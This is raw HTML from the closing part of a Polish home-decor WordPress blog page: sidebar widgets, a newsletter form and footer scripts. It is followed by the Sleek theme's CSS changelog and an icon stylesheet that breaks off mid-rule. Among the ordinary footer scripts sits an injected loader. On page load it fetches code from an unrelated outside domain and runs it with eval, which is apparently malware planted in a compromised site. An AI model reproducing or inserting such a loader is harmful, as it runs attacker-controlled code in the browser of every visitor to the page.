	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/main.js?ver=1.4.12' id='sleek_main_front_script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&#038;language=pl_PL' id='sleek_google_maps-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12
body_size: 2709
content:
/*
Theme Name: Sleek
Theme URI: http://themeforest.net/item/sleek-responsive-creative-wordpress-blog-theme/9298728
Version: 1.4.12
Description: Responsive & Creative WordPress Blog Theme
Author: korra.io
Author URI: http://korra.io/
Tags: right-sidebar, custom-colors, theme-options, featured-images, post-formats, rtl-language-support, translation-ready, threaded-comments
License: GNU General Public License v2 or later
License URI: licensing/GPL.txt
Text Domain: sleek
*/



/*------------------------------------------------------------
 * LESS source files:
 * stylesheet/less/main.less
 *
 * Compiled file [fallback if wp-less plugin is missing]:
 * stylesheet/compiled.css
 *------------------------------------------------------------*/



/*------------------------------------------------------------
 * Changelog
 *------------------------------------------------------------
 *
 * Version 1.4.12 - July 20th, 2016
 *------------------------------------------------------------
 * Improved support for ACF Pro plugin
 * Updated Icons: Instagram, Snapchat, foursquare,...
 *
 * Version 1.4.11 - May 28th, 2016
 *------------------------------------------------------------
 * Improved responsive embed styles
 * Improved WPML support
 * Ajax Navigation improved to not be triggered by internal anchor links
 * Ajax navigation support for body classes
 * Bug fix: Static pages not displaying featured image
 * Google Fonts subset field improved to accept [space]
 *
 * Version 1.4.10 - February 12th, 2016
 *------------------------------------------------------------
 * Ajax Navigation: Major improvement for Google Analytics support
 * Twitter embeds are no longer altered by the theme
 * Theme Option: Header background is dark
 * Touchswipe support for lightbox
 * Minor visual and markup validation improvements
 *
 * Version 1.4.9 - January 28th, 2016
 *------------------------------------------------------------
 * Mac OS X: Improved custom scrollbars
 * Double-check that carousel has been laid out successfully
 *
 * Version 1.4.8 - January 20th, 2016
 *------------------------------------------------------------
 * Theme Option: Sidebar Width & Sidebar Width for big screens
 * External audiofile embeds now support featured image
 * Improved NanoScroll check for Mac/Touchscreens
 * Double-check that masonry has been laid out successfully
 * Minor under-the-hood and markup validation improvements
 * Minor visual improvements and bug fixes
 *
 * Version 1.4.7 - October 20th, 2015
 *------------------------------------------------------------
 * Theme Option: Embed gMaps javascript On/Off
 * Bug fix: Missing caption when image added through Add Media in the editor
 * Bug fix: Image slider doesn't crop images anymore
 *
 * Version 1.4.6 - September 11th, 2015
 *------------------------------------------------------------
 * Hotfix: WP-Less v.1.7.6 integration crash-bug resolved
 * TGMA: WP-Less is recommended instead of required. Messages are dismissible
 *
 * Version 1.4.5 - August 11th, 2015
 *------------------------------------------------------------
 * Ajax navigation now supports sub-folder domains
 * Small under-the-hood improvements
 *
 * Version 1.4.4 - July 12th, 2015
 *------------------------------------------------------------
 * New Theme Option: Exclude feature posts from main blog list
 * Icon Set: 35 new social icons added
 * A few under-the-hood improvements
 *
 * Version 1.4.3 - April 27th, 2015
 *------------------------------------------------------------
 * Arrow keys navigation for Slider and Gallery Lightbox added
 * Twitter Embed bug fixed
 *
 * Version 1.4.2 - April 23rd, 2015
 *------------------------------------------------------------
 * TGM class updated for XSS vulnerability
 * Added Ajax support for searchform
 * Lightbox is now enabled on mobile
 * Improved menu functionality when ajax is disabled
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.1 - January 23rd, 2015
 *------------------------------------------------------------
 * Image Slider: Improved styles and image ordering
 * Improved styles for light/dark sidebar
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.4.0 - January 20th, 2015
 *------------------------------------------------------------
 * New Theme Option: Use Sidebar on Archives On/Off
 * New Theme Option: Post Tags Section On/Off
 * New Theme Option: Post Share Section On/Off
 * New Theme Option: Post Author Section On/Off
 * New Theme Option: Related Posts Section On/Off
 * New Theme Option: Horizontally center post elements On/Off
 * Font Picker upgraded with Search Functionality
 * Font Picker now lists web-safe fonts after the Google Fonts
 * Theme Customizer: Restructured with panels
 * iPad: Improved scrolling when classic sidebar used
 * Social widget: Improved and fixed when accessed from Theme Customizer
 * A few under-the-hood improvements and bug fixes
 *
 * Version 1.3.8 - January 13th, 2015
 *------------------------------------------------------------
 * iOS: Fixed bug with double-tap needed to navigate to post
 * New Theme Option: Google Font Character Sets
 * Gallery on mobile: Improved styles and disabled lightbox
 * CTA: Content now supports shortcodes (i.e. [icon])
 *
 * Version 1.3.7 - January 7th, 2015
 *------------------------------------------------------------
 * Sliders improved with touch-swipe functionality
 * Theme Support: Title Tag
 * RTL: GoogleMaps now support current language and direction
 * RTL: Improved styling on Contact Form 7
 * Improved mejs-player styles for WP 4.1
 * Fixed rare bug with featured slider breaking on featured category name change
 * A few under-the-hood improvements and changes
 *
 * Version 1.3.6 - January 3rd, 2015
 *------------------------------------------------------------
 * Improved custom styles fallback when wp-less missing
 * New Theme Option: FB Open Graph On/Off
 * New Theme Option: Sidebar Light/Dark
 * Fixed bug with nested lists spacing
 * Added descriptions for color usage in Theme Customize
 *
 * Version 1.3.5 - December 10th, 2014
 *------------------------------------------------------------
 * New Theme Option: Custom CSS
 * Improved scrollbar styles on older Mac OS X (10.6 and below)
 * Bug with search icon not disappearing on focus fixed
 *
 * Version 1.3.4 - December 9th, 2014
 *------------------------------------------------------------
 * Fixed bug with Image Slider not displaying correctly
 *
 * Version 1.3.3 - December 8th, 2014
 *------------------------------------------------------------
 * Major scrolling improvement on iPad
 * <select> dropdown styled
 * Fixed bug with pagination on static page blog set as homepage
 * Improved slider responsiveness
 * Disabled AJAX: Current menus are now open and active
 * Image Slider now uses bigger image preset
 * Updated .po/.mo language files with a couple of comment strings
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.2 - December 3rd, 2014
 *------------------------------------------------------------
 * Added Custom Widgets: Blog List, Blog Slider, Social Media Links
 * Added: Masonry Gallery with Lightbox
 * Custom Fields in WP Admin are now translatable
 * Improved email sharing
 * Minor visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.1 - November 25th, 2014
 *------------------------------------------------------------
 * New option: Show initial preloader animation
 * New option: Background for masonry & newspaper lists
 * Major visual and performance improvements for mobile devices
 * Gmaps: added map/satellite option + zoom setting
 * Improved Facebook sharing with Open Graph meta tags
 * Improved: RTL support
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.3.0 - November 18th, 2014
 *------------------------------------------------------------
 * Added full WPML support
 * Added RTL(right-to-left) support
 * Improved blog-slider responsiveness
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.2.0 - November 13th, 2014
 *------------------------------------------------------------
 * New Widget Area: Search Results Page when 0 results
 * Disqus support added
 * AJAX Navigation: Supports WPML language change
 * 'Comments' string split into translatable 0,1,%
 * Minor updates and tweaks on main layout
 * Updated pattern set
 * Various visual updates and bug squashes
 * Updated Documentation
 *
 * Version 1.1.3 - November 8th, 2014
 *------------------------------------------------------------
 * New theme setting: Title for General tab in sidebar
 * Improved mejs player for self-hosted media
 * Updated translation strings for blog pagination
 * Improved child-theme and child-theme support
 * Various visual updates
 *
 * Version 1.1.2 - November 5th, 2014
 *------------------------------------------------------------
 * Override Sidebar Usage for Blog Home (Latest Posts)
 * Demo Content xml file added to theme-package
 *
 * Version 1.1.1 - November 4th, 2014
 *------------------------------------------------------------
 * Prevented <p> wrapping of custom shortcodes
 * Code updates per W3C validator
 *
 * Version 1.1.0 - November 3rd, 2014
 *------------------------------------------------------------
 * Improved slider & carousel height calculations
 * Optimized image size presets, and added to wp-admin selection
 * Ajax Navigation support for Google Analytics
 * Better support for pre-Sleek created content
 * Tablet support for independent sidebar
 * Code updates per W3C validator
 * Icons: New/Better quote, arrows, hexagon-outline
 * Added new color setting for sidebar text
 * Overall style update
 * Contrast/readability improvements
 * Improved overall responsivness and mobile posts/slider heights
 *
 * Version 1.0.1 - October 24th, 2014
 *------------------------------------------------------------
 * Ajax Navigation better handles instant-cached page load
 * Google Analytics dns-prefetch removed
 *
 * Version 1.0.0 - October 23th, 2014
 *------------------------------------------------------------
 * Initial Release
 *
 *------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12
body_size: 6704
content:
@font-face {
  font-family: 'icomoon';
  src:
    url('fonts/icomoon.ttf?krndou') format('truetype'),
    url('fonts/icomoon.woff?krndou') format('woff'),
    url('fonts/icomoon.svg?krndou#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-left:before {
	content: "\e8f1";
}
.icon-arrow-right:before {
  content: "\e8f2";
}
.icon-quote:before {
  content: "\e8ea";
}
.icon-comments:before {
  content: "\e8ec";
}
.icon-grid:before {
  content: "\e8ed";
}
.icon-pencil:before {
  content: "\e8e2";
}
.icon-magglass:before {
  content: "\e8e6";
}
.icon-hexagon-fill:before {
  content: "\e8e4";
}
.icon-hexagon-outline:before {
  content: "\e8e5";
}
.icon-home:before {
  content: "\e600";
}
.icon-home2:before {
  content: "\e601";
}
.icon-home3:before {
  content: "\e602";
}
.icon-office:before {
  content: "\e603";
}
.icon-newspaper:before {
  content: "\e604";
}
.icon-pencil2:before {
  content: "\e605";
}
.icon-pencil22:before {
  content: "\e606";
}
.icon-quill:before {
  content: "\e607";
}
.icon-pen:before {
  content: "\e608";
}
.icon-blog:before {
  content: "\e609";
}
.icon-droplet:before {
  content: "\e60a";
}
.icon-paint-format:before {
  content: "\e60b";
}
.icon-image:before {
  content: "\e60c";
}
.icon-image2:before {
  content: "\e60d";
}
.icon-images:before {
  content: "\e60e";
}
.icon-camera:before {
  content: "\e60f";
}
.icon-music:before {
  content: "\e610";
}
.icon-headphones:before {
  content: "\e611";
}
.icon-play:before {
  content: "\e612";
}
.icon-film:before {
  content: "\e613";
}
.icon-camera2:before {
  content: "\e614";
}
.icon-dice:before {
  content: "\e615";
}
.icon-pacman:before {
  content: "\e616";
}
.icon-spades:before {
  content: "\e617";
}
.icon-clubs:before {
  content: "\e618";
}
.icon-diamonds:before {
  content: "\e619";
}
.icon-pawn:before {
  content: "\e61a";
}
.icon-bullhorn:before {
  content: "\e61b";
}
.icon-connection:before {
  content: "\e61c";
}
.icon-podcast:before {
  content: "\e61d";
}
.icon-feed:before {
  content: "\e61e";
}
.icon-book:before {
  content: "\e61f";
}
.icon-books:before {
  content: "\e620";
}
.icon-library:before {
  content: "\e621";
}
.icon-file:before {
  content: "\e622";
}
.icon-profile:before {
  content: "\e623";
}
.icon-file2:before {
  content: "\e624";
}
.icon-file3:before {
  content: "\e625";
}
.icon-file4:before {
  content: "\e626";
}
.icon-copy:before {
  content: "\e627";
}
.icon-copy2:before {
  content: "\e628";
}
.icon-copy3:before {
